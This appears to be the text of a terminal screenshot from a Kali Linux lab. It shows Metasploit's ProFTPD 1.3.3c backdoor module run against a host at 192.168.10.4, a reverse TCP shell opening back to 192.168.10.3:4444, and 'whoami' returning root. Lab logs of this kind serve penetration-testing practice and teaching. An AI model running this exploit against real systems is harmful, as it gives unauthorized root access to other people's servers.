 kali@kali: ~
Session Actions Edit View Help
LHOST => 192.168.10.3
msf exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.10.3:4444
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.29/li
b/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
and '?' was replaced with '*' in regular expression
[*] 192.168.10.4:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo OT8dreOxZuujxqHc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "OT8dreOxZuujxqHc\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.10.3:4444 -> 192.168.10.4:46924)
at 2026-11-11 10:43:50 -0500
whoami
root